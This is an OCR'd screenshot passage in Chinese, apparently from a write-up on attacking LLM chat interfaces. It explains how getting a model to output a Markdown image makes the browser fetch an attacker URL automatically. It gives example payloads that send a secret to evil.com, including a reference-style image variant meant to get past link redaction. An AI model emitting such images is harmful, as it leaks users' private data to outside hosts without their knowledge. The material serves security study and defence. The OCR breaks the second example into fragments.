
片编辑绕过
为什么只满足于用户点击一个链接呢？是否可以做得更加巧
妙？
当尝试让LLM输出一张图片时，浏览器将自动尝试获取图
片，因此我们可以不需要用户点击任何东西，而是让浏览器
“帮我们点击链接”。
Markdown的图片格式与Markdown链接非常相似，只是前面多
了一个感叹号：
![Image alt text](https://www.evil.com/image.png?
param=<secret>)
这样的Markdown图片格式也同样会受到链接编辑限制，但
Markdown也支持引用图片：
!
[
Image
 alt text
]
[
ref
]
[
ref
]
:
 https
:
/
/
www
.
evil
.
com
?
param
=
<
secret
>
还有一些其它变体：